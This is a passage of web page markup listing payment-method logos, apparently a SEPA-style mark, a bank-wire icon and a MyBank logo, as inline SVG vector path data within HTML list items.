5.35674 16.3629C5.40397 16.4035 5.4676 16.4238 5.54773 16.4238C5.63257 16.4238 5.69646 16.4058 5.73954 16.3697C5.78254 16.3336 5.804 16.2915 5.804 16.2432C5.804 16.2122 5.79497 16.1859 5.77699 16.1641C5.75893 16.1423 5.72744 16.1235 5.68245 16.1073C5.65163 16.0968 5.58153 16.0778 5.47208 16.0506C5.33114 16.0157 5.23237 15.9728 5.17553 15.9217C5.09565 15.85 5.05572 15.7625 5.05572 15.6593C5.05572 15.593 5.07453 15.5308 5.11223 15.473C5.14984 15.4152 5.2042 15.3711 5.27504 15.3409C5.34597 15.3107 5.43156 15.2955 5.53182 15.2955C5.69554 15.2955 5.81875 15.3316 5.90153 15.4036C5.9843 15.4758 6.02772 15.572 6.03186 15.6923L5.7678 15.7027C5.75653 15.6354 5.73233 15.5871 5.69521 15.5576C5.65818 15.5281 5.60258 15.5134 5.52842 15.5134C5.45186 15.5134 5.39204 15.5291 5.3487 15.5607C5.32078 15.5808 5.30686 15.6079 5.30686 15.6418C5.30686 15.6727 5.31995 15.6991 5.34605 15.7212C5.37919 15.7491 5.45981 15.7782 5.58791 15.8083C5.71593 15.8385 5.81063 15.8698 5.87203 15.9024C5.93335 15.9348 5.9814 15.9792 6.01612 16.0355C6.05075 16.0919 6.06815 16.1615 6.06815 16.2443C6.06815 16.3195 6.04736 16.3898 6.00576 16.4554C5.96417 16.521 5.90542 16.5697 5.82944 16.6016C5.75346 16.6334 5.65876 16.6494 5.54532 16.6494C5.38027 16.6494 5.2535 16.611 5.16501 16.5342C5.0766 16.4573 5.02373 16.3453 5.0065 16.1981ZM6.34189 15.6795H6.59303V16.6261H6.34189V15.6795ZM6.34189 15.319H6.59303V15.5499H6.34189V15.319ZM7.51408 16.6262H7.76522V16.0367C7.76522 15.9635 7.76058 15.9072 7.75138 15.868C7.74218 15.8286 7.72586 15.7935 7.70241 15.7626C7.67896 15.7316 7.64441 15.7061 7.59876 15.6862C7.5531 15.6663 7.50264 15.6562 7.44746 15.6562C7.32234 15.6562 7.21844 15.7103 7.136 15.8187V15.6796H6.903V16.6262H7.15414V16.1966C7.15414 16.0905 7.16044 16.0179 7.1732 15.9786C7.18588 15.9393 7.20932 15.9077 7.24363 15.8839C7.27793 15.8601 7.31663 15.8481 7.35979 15.8481C7.39343 15.8481 7.42227 15.8565 7.44621 15.8731C7.47016 15.8898 7.4874 15.9133 7.49808 15.9433C7.50869 15.9734 7.51408 16.0396 7.51408 16.142V16.6262ZM8.2731 16.1325C8.2731 16.2332 8.29233 16.307 8.33094 16.3538C8.36947 16.4007 8.41703 16.424 8.47362 16.424C8.53419 16.424 8.58539 16.4 8.62724 16.352C8.669 16.304 8.68996 16.2329 8.68996 16.1387C8.68996 16.0404 8.66991 15.9674 8.62989 15.9197C8.58979 15.872 8.53924 15.8481 8.47801 15.8481C8.41852 15.8481 8.36947 15.8716 8.33094 15.9184C8.29233 15.9652 8.2731 16.0365 8.2731 16.1325ZM8.04786 16.6885L8.33265 16.7196C8.33745 16.7549 8.34847 16.7791 8.36571 16.7924C8.38957 16.8113 8.4271 16.8208 8.47831 16.8208C8.54385 16.8208 8.59298 16.811 8.6258 16.7914C8.64775 16.7783 8.66449 16.7572 8.67584 16.7281C8.68355 16.7072 8.68744 16.6689 8.68744 16.613L8.68819 16.4748C8.61411 16.5758 8.52015 16.6262 8.40614 16.6262C8.27895 16.6262 8.17836 16.5725 8.10412 16.4646C8.04588 16.3795 8.01679 16.2734 8.01679 16.1466C8.01679 15.9876 8.05491 15.8661 8.13122 15.7821C8.20753 15.6982 8.30248 15.6562 8.41592 15.6562C8.53291 15.6562 8.62944 15.7078 8.7055 15.8107V15.6796H8.93858V16.5305C8.93858 16.6425 8.92939 16.7262 8.91091 16.7814C8.89251 16.8369 8.86666 16.8803 8.83335 16.9118C8.80004 16.9434 8.75563 16.9681 8.70004 16.986C8.64444 17.0038 8.57417 17.0128 8.48925 17.0128C8.32875 17.0128 8.2149 16.985 8.14771 16.9297C8.08051 16.8743 8.04695 16.8041 8.04695 16.719C8.04695 16.7106 8.04728 16.7005 8.04786 16.6885ZM9.49043 15.319H9.23929V16.6262H9.49043V15.319ZM10.3649 16.0738C10.3631 16.0001 10.3443 15.9442 10.3085 15.9057C10.2727 15.8674 10.2291 15.8481 10.1777 15.8481C10.1228 15.8481 10.0774 15.8685 10.0416 15.9089C10.0057 15.9493 9.98813 16.0043 9.98871 16.0738H10.3649ZM10.352 16.328L10.6005 16.3695C10.5684 16.4607 10.5176 16.5303 10.4483 16.578C10.3789 16.6258 10.2921 16.6496 10.1879 16.6496C10.0229 16.6496 9.9009 16.5956 9.82177 16.4876C9.75921 16.4011 9.72797 16.292 9.72797 16.16C9.72797 16.0027 9.76899 15.8793 9.85118 15.79C9.93329 15.7008 10.0371 15.6562 10.1626 15.6562C10.3038 15.6562 10.415 15.703 10.4966 15.7966C10.5781 15.8903 10.617 16.0336 10.6135 16.2268H9.98433C9.98607 16.3014 10.0065 16.3593 10.0454 16.4008C10.0843 16.4421 10.1329 16.4629 10.1911 16.4629C10.2306 16.4629 10.2639 16.4523 10.2908 16.4309C10.3178 16.4097 10.3382 16.3753 10.352 16.328ZM11.4352 15.319V16.6262H12.4269V16.4057H11.6993V16.0504H12.3518V15.83H11.6993V15.5395H12.4011V15.319H11.4352ZM13.3246 16.6261V16.4843C13.2901 16.5349 13.2447 16.5751 13.1885 16.6048C13.1322 16.6346 13.0729 16.6495 13.0104 16.6495C12.9467 16.6495 12.8897 16.6355 12.8391 16.6075C12.7885 16.5795 12.7519 16.5402 12.7293 16.4896C12.7067 16.439 12.6954 16.369 12.6954 16.2797V15.6794H12.9465V16.1148C12.9465 16.2481 12.9511 16.3298 12.9604 16.3598C12.9696 16.39 12.9863 16.4137 13.0107 16.4313C13.035 16.4488 13.0659 16.4575 13.1033 16.4575C13.1461 16.4575 13.1844 16.4459 13.2182 16.4223C13.2521 16.3988 13.2752 16.3697 13.2877 16.3349C13.3002 16.3001 13.3065 16.2148 13.3065 16.0792V15.6794H13.5576V16.6261H13.3246ZM13.8584 16.6262H14.1095V16.3335C14.1095 16.1723 14.1166 16.0663 14.1306 16.0158C14.1446 15.9652 14.1638 15.9303 14.1882 15.9109C14.2127 15.8916 14.2424 15.8819 14.2776 15.8819C14.3139 15.8819 14.3534 15.8956 14.3956 15.9229L14.472 15.7037C14.4192 15.6721 14.3641 15.6562 14.3071 15.6562C14.2667 15.6562 14.2307 15.6667 14.1988 15.6875C14.167 15.7084 14.1312 15.7506 14.0914 15.8142V15.6796H13.8584V16.6262ZM14.8297 16.153C14.8297 16.2474 14.852 16.3195 14.8966 16.3696C14.9413 16.4198 14.9963 16.4448 15.0618 16.4448C15.1273 16.4448 15.1822 16.4198 15.2266 16.3696C15.2709 16.3195 15.2931 16.2467 15.2931 16.1513C15.2931 16.0582 15.2709 15.9865 15.2266 15.9365C15.1822 15.8863 15.1273 15.8613 15.0618 15.8613C14.9963 15.8613 14.9413 15.8863 14.8966 15.9365C14.852 15.9865 14.8297 16.0588 14.8297 16.153ZM14.5733 16.1395C14.5733 16.056 14.5938 15.9751 14.6348 15.8969C14.6757 15.8188 14.7337 15.7592 14.8089 15.718C14.884 15.6768 14.9679 15.6562 15.0605 15.6562C15.2036 15.6562 15.3209 15.7029 15.4123 15.7963C15.5037 15.8896 15.5495 16.0077 15.5495 16.1502C15.5495 16.294 15.5032 16.4133 15.4109 16.5078C15.3186 16.6023 15.2024 16.6496 15.0623 16.6496C14.9756 16.6496 14.8929 16.6299 14.8143 16.5906C14.7356 16.5512 14.6757 16.4935 14.6348 16.4174C14.5938 16.3413 14.5733 16.2488 14.5733 16.1395ZM16.6313 15.9131V15.5396H16.7583C16.8531 15.5396 16.916 15.5426 16.9474 15.5485C16.99 15.5563 17.0252 15.5758 17.0531 15.6069C17.0809 15.638 17.0948 15.6775 17.0948 15.7254C17.0948 15.7643 17.0849 15.7984 17.0651 15.8277C17.0453 15.8571 17.0179 15.8787 16.983 15.8925C16.948 15.9063 16.8787 15.9131 16.7752 15.9131H16.6313ZM16.3673 15.319V16.6262H16.6313V16.1334H16.803C16.9221 16.1334 17.0131 16.1272 17.0759 16.1147C17.1222 16.1045 17.1677 16.084 17.2124 16.0527C17.2572 16.0215 17.2941 15.9785 17.3231 15.9238C17.3522 15.869 17.3667 15.8016 17.3667 15.7213C17.3667 15.6173 17.3415 15.5323 17.291 15.4667C17.2406 15.401 17.178 15.3582 17.1033 15.3386C17.0547 15.3256 16.9502 15.319 16.79 15.319H16.3673ZM18.1558 16.1725C18.1237 16.1833 18.0731 16.196 18.0038 16.211C17.9345 16.2258 17.8892 16.2405 17.868 16.2548C17.8353 16.2781 17.8192 16.3077 17.8192 16.3434C17.8192 16.3787 17.8321 16.4091 17.8581 16.4348C17.8842 16.4605 17.9174 16.4733 17.9577 16.4733C18.0027 16.4733 18.0456 16.4584 18.0865 16.4286C18.1166 16.4059 18.1365 16.3781 18.146 16.3453C18.1524 16.3238 18.1558 16.2829 18.1558 16.2225V16.1725ZM17.8192 15.9675L17.5939 15.926C17.6194 15.8343 17.6634 15.7665 17.7257 15.7224C17.7881 15.6783 17.8807 15.6562 18.0036 15.6562C18.1152 15.6562 18.1984 15.6695 18.253 15.6959C18.3076 15.7226 18.3461 15.7562 18.3683 15.7969C18.3906 15.8377 18.4018 15.9126 18.4018 16.0216L18.3992 16.3146C18.3992 16.3979 18.4032 16.4595 18.4111 16.499C18.4192 16.5386 18.4342 16.581 18.4561 16.6262H18.2076C18.2009 16.6099 18.193 16.5856 18.1835 16.5534C18.1793 16.5387 18.1763 16.529 18.1747 16.5243C18.1319 16.5661 18.0863 16.5974 18.0376 16.6184C17.989 16.6392 17.9372 16.6496 17.882 16.6496C17.7847 16.6496 17.708 16.6231 17.652 16.5701C17.596 16.5171 17.568 16.45 17.568 16.369C17.568 16.3155 17.5807 16.2677 17.6062 16.2257C17.6318 16.1837 17.6676 16.1515 17.7136 16.1292C17.7596 16.1069 17.826 16.0872 17.9127 16.0706C18.0296 16.0486 18.1106 16.0281 18.1558 16.009V15.9837C18.1558 15.9349 18.1438 15.9001 18.12 15.8793C18.096 15.8585 18.051 15.8481 17.9848 15.8481C17.94 15.8481 17.9051 15.857 17.88 15.8746C17.8549 15.8923 17.8346 15.9232 17.8192 15.9675ZM18.8487 15.6794H18.5821L18.9424 16.6288C18.9275 16.6822 18.906 16.7263 18.878 16.761C18.8499 16.7955 18.8067 16.8128 18.7481 16.8128C18.7166 16.8128 18.6809 16.809 18.6416 16.8011L18.6649 16.9974C18.7113 17.0076 18.7586 17.0126 18.8068 17.0126C18.8543 17.0126 18.897 17.0076 18.9348 16.9973C18.9726 16.9873 19.0042 16.973 19.0302 16.9549C19.056 16.9368 19.079 16.913 19.0989 16.8839C19.1187 16.8547 19.1397 16.8124 19.1617 16.757L19.5557 15.6794H19.2967L19.0753 16.3515L18.8487 15.6794ZM19.7515 15.6796H19.9819V15.8089C20.0647 15.7071 20.1632 15.6562 20.2775 15.6562C20.3382 15.6562 20.3909 15.6687 20.4355 15.6937C20.4802 15.7187 20.5168 15.7566 20.5453 15.8071C20.5869 15.7566 20.6319 15.7187 20.68 15.6937C20.7282 15.6687 20.7795 15.6562 20.8342 15.6562C20.9038 15.6562 20.9626 15.6703 21.0107 15.6987C21.0589 15.7269 21.0949 15.7684 21.1187 15.8233C21.1358 15.8637 21.1445 15.9292 21.1445 16.0198V16.6262H20.8933V16.084C20.8933 15.9899 20.8847 15.9292 20.8675 15.9018C20.8443 15.866 20.8088 15.8481 20.7608 15.8481C20.7258 15.8481 20.6928 15.8588 20.662 15.8803C20.6311 15.9018 20.6089 15.9332 20.5954 15.9746C20.5817 16.016 20.5748 16.0814 20.5748 16.1707V16.6262H20.3237V16.1064C20.3237 16.014 20.3193 15.9545 20.3103 15.9276C20.3015 15.9008 20.2877 15.8809 20.269 15.8678C20.2503 15.8548 20.225 15.8481 20.1929 15.8481C20.1544 15.8481 20.1197 15.8586 20.0888 15.8794C20.058 15.9003 20.036 15.9304 20.0226 15.9696C20.0092 16.009 20.0026 16.0741 20.0026 16.1653V16.6262H19.7515V15.6796ZM21.9531 15.9057C21.9891 15.9442 22.0078 16.0001 22.0096 16.0738H21.6334C21.6329 16.0043 21.6504 15.9493 21.6863 15.9089C21.722 15.8685 21.7675 15.8481 21.8223 15.8481C21.8737 15.8481 21.9174 15.8674 21.9531 15.9057ZM22.2453 16.3695L21.9967 16.328C21.9829 16.3753 21.9626 16.4097 21.9355 16.4309C21.9085 16.4523 21.8753 16.4629 21.8358 16.4629C21.7775 16.4629 21.729 16.4421 21.6901 16.4008C21.6512 16.3593 21.6308 16.3014 21.629 16.2268H22.2582C22.2618 16.0336 22.2227 15.8903 22.1412 15.7966C22.0597 15.703 21.9485 15.6562 21.8074 15.6562C21.6817 15.6562 21.578 15.7008 21.4958 15.79C21.4138 15.8793 21.3726 16.0027 21.3726 16.16C21.3726 16.292 21.4038 16.4011 21.4664 16.4876C21.5456 16.5956 21.6677 16.6496 21.8325 16.6496C21.9368 16.6496 22.0235 16.6258 22.093 16.578C22.1623 16.5303 22.213 16.4607 22.2453 16.3695ZM23.3759 16.6262H23.1247V16.142C23.1247 16.0396 23.1193 15.9734 23.1088 15.9433C23.0981 15.9133 23.0808 15.8898 23.0569 15.8731C23.0329 15.8565 23.0041 15.8481 22.9704 15.8481C22.9274 15.8481 22.8886 15.8601 22.8544 15.8839C22.8201 15.9077 22.7966 15.9393 22.7838 15.9786C22.7712 16.0179 22.7648 16.0905 22.7648 16.1966V16.6262H22.5136V15.6796H22.7466V15.8187C22.8292 15.7103 22.933 15.6562 23.0581 15.6562C23.1133 15.6562 23.1638 15.6663 23.2094 15.6862C23.2551 15.7061 23.2897 15.7316 23.3131 15.7626C23.3366 15.7935 23.3528 15.8286 23.362 15.868C23.3713 15.9072 23.3759 15.9635 23.3759 16.0367V16.6262ZM24.1169 15.8792V15.6795H23.9459V15.3423L23.6948 15.4901V15.6795H23.5809V15.8792H23.6948V16.293C23.6948 16.3817 23.6974 16.4407 23.7028 16.4699C23.7092 16.511 23.7208 16.5436 23.7376 16.5677C23.7545 16.5919 23.781 16.6116 23.8169 16.6267C23.853 16.6419 23.8933 16.6495 23.9383 16.6495C24.0115 16.6495 24.077 16.637 24.1349 16.612L24.113 16.418C24.0697 16.434 24.0369 16.442 24.0141 16.442C23.9977 16.442 23.984 16.4378 23.9725 16.4295C23.9612 16.4211 23.9539 16.4106 23.9507 16.3977C23.9475 16.3849 23.9459 16.3397 23.9459 16.2622V15.8792H24.1169ZM24.2581 16.3591L24.5092 16.3202C24.5199 16.3686 24.5415 16.4053 24.5741 16.4304C24.6068 16.4556 24.6523 16.468 24.711 16.468C24.7757 16.468 24.8243 16.4561 24.8569 16.4322C24.8789 16.4153 24.8899 16.393 24.8899 16.3648C24.8899 16.3457 24.8838 16.3298 24.8719 16.3173C24.8593 16.3053 24.8313 16.2942 24.7877 16.284C24.5848 16.2391 24.4561 16.1982 24.4019 16.1613C24.3267 16.1101 24.2892 16.0388 24.2892 15.9477C24.2892 15.8654 24.3216 15.7963 24.3866 15.7403C24.4517 15.6843 24.5526 15.6562 24.6892 15.6562C24.8193 15.6562 24.9159 15.6772 24.9792 15.7191C25.0424 15.7611 25.086 15.8231 25.11 15.9052L24.8743 15.9493C24.8641 15.9125 24.8447 15.8842 24.8162 15.8646C24.7876 15.845 24.747 15.8352 24.6942 15.8352C24.6276 15.8352 24.5797 15.8444 24.551 15.8631C24.5317 15.8762 24.5222 15.8932 24.5222 15.9141C24.5222 15.9321 24.5304 15.9474 24.5472 15.96C24.5698 15.9767 24.6481 16.0003 24.7819 16.0309C24.9157 16.0614 25.0092 16.0988 25.0623 16.143C25.1147 16.1878 25.141 16.2503 25.141 16.3304C25.141 16.4177 25.1047 16.4927 25.0324 16.5554C24.9599 16.6183 24.8528 16.6496 24.711 16.6496C24.5823 16.6496 24.4804 16.6235 24.4053 16.5715C24.3303 16.5193 24.2812 16.4486 24.2581 16.3591ZM26.4871 15.625L26.6696 16.1101H26.3108L26.4871 15.625ZM26.8695 16.6262H27.1539L26.6269 15.319H26.3491L25.8436 16.6262H26.1231L26.2307 16.3305H26.7566L26.8695 16.6262ZM27.5849 16.6262H27.3338V15.6796H27.5668V15.8142C27.6066 15.7506 27.6423 15.7084 27.6742 15.6875C27.706 15.6667 27.742 15.6562 27.7825 15.6562C27.8395 15.6562 27.8945 15.6721 27.9474 15.7037L27.871 15.9229C27.8287 15.8956 27.7893 15.8819 27.753 15.8819C27.7177 15.8819 27.688 15.8916 27.6636 15.9109C27.6391 15.9303 27.6199 15.9652 27.606 16.0158C27.5919 16.0663 27.5849 16.1723 27.5849 16.3335V16.6262ZM28.6163 15.9057C28.6521 15.9442 28.6709 16.0001 28.6727 16.0738H28.2966C28.2959 16.0043 28.3135 15.9493 28.3494 15.9089C28.3852 15.8685 28.4305 15.8481 28.4856 15.8481C28.5368 15.8481 28.5804 15.8674 28.6163 15.9057ZM28.9083 16.3695L28.6598 16.328C28.6459 16.3753 28.6256 16.4097 28.5986 16.4309C28.5716 16.4523 28.5384 16.4629 28.4988 16.4629C28.4407 16.4629 28.3921 16.4421 28.3531 16.4008C28.3143 16.3593 28.2939 16.3014 28.2921 16.2268H28.9213C28.9248 16.0336 28.8858 15.8903 28.8044 15.7966C28.7227 15.703 28.6115 15.6562 28.4704 15.6562C28.3449 15.6562 28.241 15.7008 28.159 15.79C28.0768 15.8793 28.0357 16.0027 28.0357 16.16C28.0357 16.292 28.0669 16.4011 28.1295 16.4876C28.2086 16.5956 28.3307 16.6496 28.4957 16.6496C28.5999 16.6496 28.6867 16.6258 28.7561 16.578C28.8254 16.5303 28.8762 16.4607 28.9083 16.3695ZM29.6997 16.1725C29.6678 16.1833 29.6171 16.196 29.5478 16.211C29.4785 16.2258 29.4333 16.2405 29.412 16.2548C29.3793 16.2781 29.3632 16.3077 29.3632 16.3434C29.3632 16.3787 29.3761 16.4091 29.4022 16.4348C29.4282 16.4605 29.4614 16.4733 29.5017 16.4733C29.5467 16.4733 29.5896 16.4584 29.6305 16.4286C29.6606 16.4059 29.6805 16.3781 29.69 16.3453C29.6964 16.3238 29.6997 16.2829 29.6997 16.2225V16.1725ZM29.3632 15.9675L29.1379 15.926C29.1634 15.8343 29.2073 15.7665 29.2696 15.7224C29.332 15.6783 29.4246 15.6562 29.5475 15.6562C29.6591 15.6562 29.7423 15.6695 29.7969 15.6959C29.8515 15.7226 29.8901 15.7562 29.9123 15.7969C29.9345 15.8377 29.9457 15.9126 29.9457 16.0216L29.9432 16.3146C29.9432 16.3979 29.9471 16.4595 29.9551 16.499C29.9631 16.5386 29.9781 16.581 30 16.6262H29.7515C29.7449 16.6099 29.737 16.5856 29.7274 16.5534C29.7233 16.5387 29.7203 16.529 29.7186 16.5243C29.6759 16.5661 29.6303 16.5974 29.5817 16.6184C29.533 16.6392 29.4812 16.6496 29.426 16.6496C29.3287 16.6496 29.252 16.6231 29.196 16.5701C29.14 16.5171 29.112 16.45 29.112 16.369C29.112 16.3155 29.1247 16.2677 29.1502 16.2257C29.1757 16.1837 29.2115 16.1515 29.2575 16.1292C29.3036 16.1069 29.37 16.0872 29.4566 16.0706C29.5735 16.0486 29.6546 16.0281 29.6997 16.009V15.9837C29.6997 15.9349 29.6878 15.9001 29.6639 15.8793C29.6401 15.8585 29.595 15.8481 29.5287 15.8481C29.484 15.8481 29.4491 15.857 29.424 15.8746C29.399 15.8923 29.3786 15.9232 29.3632 15.9675ZM26.5533 9.36058L27.4146 12.3262H25.7176L26.5533 9.36058ZM25.3221 13.659H27.7797L28.1304 14.8414H29.9922L27.9149 8H25.1422L23.0901 14.8414H24.9919L25.3221 13.659Z" fill="#10298E"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5354 8.96265C16.2936 8.96265 16.9702 9.31249 17.415 9.86044L17.8112 9.00946C17.1915 8.42274 16.3481 8.06104 15.4178 8.06104C13.9695 8.06104 12.7305 8.93725 12.222 10.1776H11.4494L10.9932 11.1573H11.9871C11.9797 11.2482 11.9749 11.3391 11.9749 11.4319C11.9749 11.5442 11.9807 11.6552 11.9918 11.7648H11.4922L11.0361 12.7449H12.2457C12.7687 13.9538 13.9922 14.8026 15.4178 14.8026C16.1363 14.8026 16.803 14.587 17.355 14.2186V13.0175C16.9104 13.5245 16.2603 13.8449 15.5354 13.8449C14.6881 13.8449 13.9428 13.4072 13.5088 12.7449H16.0418L16.498 11.7648H13.1361C13.1188 11.6469 13.1095 11.5264 13.1095 11.4036C13.1095 11.3206 13.1138 11.2385 13.1218 11.1573H16.7807L17.2368 10.1776H13.4382C13.8583 9.45134 14.6401 8.96265 15.5354 8.96265Z" fill="#FFBE00"/></svg></li>
                  <li class="bankwire bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4.5" y="4.5" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="10.5" width="26.25" height="0.75" fill="#76767A"/><rect x="4.5" y="6.75" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="18.75" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="16.5" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="12.75" width="26.25" height="0.75" fill="#76767A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.1492 18.9906C18.2992 19.1653 18.5613 19.3528 18.9963 19.5268L18.7177 20.2232C18.2152 20.0222 17.8351 19.7761 17.5801 19.4791C17.3184 19.1742 17.2014 18.8297 17.2094 18.4722C17.2244 17.7933 17.6863 17.1407 18.1931 16.6148C18.7162 16.0719 19.3645 15.5858 19.8956 15.2372C20.1623 15.0623 20.4044 14.9188 20.5927 14.8176C20.6864 14.7673 20.7707 14.7253 20.8405 14.6947C20.8751 14.6796 20.911 14.6651 20.9457 14.6537C20.9683 14.6462 21.0325 14.625 21.1068 14.625C21.3607 14.625 21.4741 14.8259 21.5062 14.8981C21.5442 14.9835 21.56 15.0769 21.5686 15.1492C21.5867 15.302 21.587 15.5018 21.5805 15.7145C21.5727 15.9731 21.5532 16.2906 21.5327 16.6225C21.5196 16.8361 21.5061 17.0556 21.4951 17.2693C21.4661 17.8325 21.4536 18.3679 21.4952 18.7569C21.5129 18.9223 21.5383 19.0371 21.5641 19.1087C21.6351 19.0799 21.7208 19.0064 21.823 18.8373C21.9665 18.5998 22.084 18.2658 22.2021 17.8881C22.2238 17.8188 22.2456 17.7475 22.2677 17.6753C22.3588 17.3772 22.4544 17.0649 22.5623 16.8184C22.6298 16.664 22.715 16.5039 22.8288 16.3778C22.9468 16.2469 23.1224 16.125 23.357 16.125C23.6017 16.125 23.7823 16.2637 23.8989 16.3904C24.0176 16.5194 24.1164 16.6854 24.2009 16.8513C24.3257 17.0963 24.4486 17.4031 24.5677 17.7003C24.6083 17.8015 24.6484 17.9017 24.688 17.9978C24.8533 18.3995 25.0123 18.741 25.182 18.9592C25.2652 19.0662 25.3319 19.1179 25.3779 19.1397C25.4119 19.1557 25.441 19.1599 25.4881 19.1442C25.8729 19.016 26.0976 18.6201 26.3436 18.0792C26.3571 18.0496 26.3707 18.0193 26.3846 17.9886C26.4831 17.7699 26.5925 17.5271 26.7204 17.3385C26.8689 17.1192 27.1079 16.875 27.482 16.875C28.0083 16.875 28.288 17.3203 28.4444 17.6331C28.5297 17.8036 28.6057 17.9926 28.6755 18.166L28.6803 18.1779C28.7539 18.3608 28.8215 18.528 28.8956 18.676C29.0574 18.9996 29.1781 19.0821 29.2661 19.0924C29.376 19.1053 29.6604 19.0413 30.2169 18.4848L30.7472 19.0152C30.1787 19.5837 29.6662 19.8947 29.1785 19.8373C28.6688 19.7773 28.3911 19.3441 28.2247 19.0115C28.1352 18.8323 28.0567 18.6373 27.9856 18.4606L27.9845 18.4579C27.9106 18.2742 27.8446 18.1105 27.7736 17.9685C27.6135 17.6484 27.5183 17.625 27.482 17.625C27.482 17.625 27.482 17.625 27.4819 17.625C27.4789 17.6246 27.4363 17.619 27.3412 17.7592C27.2525 17.8902 27.1724 18.067 27.0683 18.297C27.0548 18.3269 27.0408 18.3578 27.0263 18.3896C26.8034 18.8799 26.4654 19.6091 25.7252 19.8558C25.4911 19.9338 25.2624 19.9146 25.0576 19.8178C24.8648 19.7267 24.7118 19.5763 24.59 19.4196C24.3496 19.1105 24.1571 18.6786 23.9944 18.2833C23.9472 18.1686 23.9024 18.0568 23.8591 17.9488C23.7445 17.6628 23.6408 17.4041 23.5326 17.1917C23.4651 17.0592 23.4073 16.9686 23.3598 16.9128C23.3293 16.9555 23.2919 17.0219 23.2494 17.1191C23.1607 17.3217 23.0821 17.5781 22.9922 17.8713C22.9684 17.949 22.9437 18.0293 22.9179 18.1119C22.8016 18.4842 22.6613 18.9002 22.4649 19.2252C22.2704 19.5472 21.9608 19.875 21.482 19.875C21.166 19.875 20.987 19.6482 20.9014 19.4667C20.8162 19.2861 20.7734 19.0601 20.7495 18.8368C20.7008 18.3821 20.7172 17.7925 20.7461 17.2307C20.7581 16.9976 20.7721 16.7706 20.7854 16.5554C20.8052 16.2358 20.8233 15.942 20.8309 15.6918C20.8325 15.6377 20.8336 15.5874 20.8341 15.541C20.6852 15.6252 20.5048 15.7346 20.3071 15.8643C19.8023 16.1955 19.2037 16.6469 18.7331 17.1352C18.2462 17.6406 17.9675 18.1129 17.9592 18.4888C17.9554 18.6586 18.006 18.8238 18.1492 18.9906ZM21.1809 15.3658C21.187 15.3638 21.186 15.3646 21.1795 15.3663C21.1801 15.3661 21.1805 15.3659 21.1809 15.3658ZM23.3109 16.8653C23.3109 16.8652 23.3115 16.8655 23.3127 16.8663C23.3115 16.8657 23.3109 16.8653 23.3109 16.8653Z" fill="#76767A"/></svg></li>
                  <li class="mybank bg-white m-1 border-1">
                  <svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40" height="26" viewBox="-153 -46 652 652" style="enable-background:new -153 -46 652 652;" xml:space="preserve">
                    <style type="text/css">.st0{fill:#204866;}.st1{fill:#27BCED;}</style>
                    <g>
                        <path class="st0" d="M281,243.3c-23.1-0.2-33.9,13.1-33.9,13.1c-7,7.5-2.5,17.5,4.4,18.3c9.9,1.1,9.8-7.2,25-10.9
                            c13.3-3.2,13.9,9.1,13.9,9.1c-56.8-1.4-54.1,46.3-34.8,56.4c18.5,9.7,35.9-2.5,35.9-2.5s0.6,6.6,9.8,6.6
                            c10.5,0,10.5-10.5,10.5-10.5l0-46.4C311,242.5,281,243.3,281,243.3 M276.5,310.5c0,0-14.9,3-14.7-7.6c0.1-10.6,27.1-10,29.8-9.1
                            C291.6,293.7,292.5,305.8,276.5,310.5"/>
                        <path class="st0" d="M464.5,314.6l-23.2-34.9l17-16.1c0,0,7.9-7.3,1.4-14.5c-7.1-8-15.7-0.1-15.7-0.1l-21.4,19.9V229
                            c0-5.7-4.6-10.4-10.4-10.4c-5.7,0-10.4,4.6-10.4,10.4v93.9c0,5.7,4.6,10.4,10.4,10.4c5.7,0,10.4-4.6,10.4-10.4v-25l3.9-3.9l21,32.9
                            c0,0,6.8,11.4,16.9,4.1C472,325.5,464.5,314.6,464.5,314.6"/>
                    </g>
                    <g>
                        <path class="st0" d="M390.6,276.4c0-33.9-28.3-38.7-47.5-27.9c0,0,0,0.1,0,0.1c-1.4-4.1-5.3-7.1-9.9-7.1c-5.8,0-10.6,4.7-10.6,10.6
                            v70.7c0,5.8,4.7,10.6,10.6,10.6c5.8,0,10.6-4.7,10.6-10.6l-0.1-47.7c0,0,2.6-3,6.7-6c9.9-7,19.3-4.6,19.3,7.4l0.3,46.5
                            c0,5.8,4.7,10.4,10.4,10.4c5.7,0,10.4-4.7,10.4-10.4L390.6,276.4z"/>
                        <path class="st1" d="M86.3,334.7c2.4-4,2.8-6.9,2.8-6.9l-23.9-62.5c0,0-4.3-12.1,5.2-15.7c10.1-3.8,13.8,5.9,14.5,7.9
                            c0.8,2,15.1,40.2,15.1,40.2l13.8-40.1c0,0,4-12.5,15-8c9.1,3.7,4.4,15.9,4.4,15.9s-14.1,41.8-26,72.1c-7.1,18.1-13.1,19.9-20,21.6
                            c-9.2,2.3-26.7,1.1-26.7-10.3c0-9.1,9.3-9.6,13.5-9.5C74.4,339.4,83,340.2,86.3,334.7"/>
                    </g>
                    <g>
                        <path class="st1" d="M30.8,229.7L9,290L-14.8,230c0,0-3.5-11.3-13.5-11.3c-11.5,0-11.1,9.1-11.4,11.3c-0.3,2.2,0,93.7,0,93.7
                            s-0.1,9.6,10.4,9.6c10.8,0,10.3-9.7,10.4-9.7c0.1,0,0-48.3,0-48.3l17.5,48.3c0,0,2.6,9.5,10.7,9.3c8.1-0.2,10.4-9.3,10.4-9.3
                            l14.7-48.2v48.2c0,0,0,9.7,10.6,9.7c10.3,0,10.3-9.7,10.3-9.7l0-93.5c0,0,0-11.4-11.2-11.4C34.9,218.8,31.4,227.7,30.8,229.7
                            c-0.1,0.2-0.1,0.4-0.1,0.4"/>
                        <path class="st1" d="M467.9,370.2H283.5l-135.4,0l0.1,0.1c-26.8,31.3-66.5,51.3-111,51.3c-80.6,0-145.9-65.3-145.9-145.9
                            c0-80.6,65.3-145.9,145.9-145.9c44.6,0,84.6,20.1,111.3,51.6h29.3c-30.4-45.3-82-75.1-140.6-75.1c-93.6,0-169.4,75.9-169.4,169.4
                            s75.8,169.4,169.4,169.4c49.1,0,93.2-21,124.1-54.3l292.6-0.3L467.9,370.2z"/>
                    </g>
                    <g>
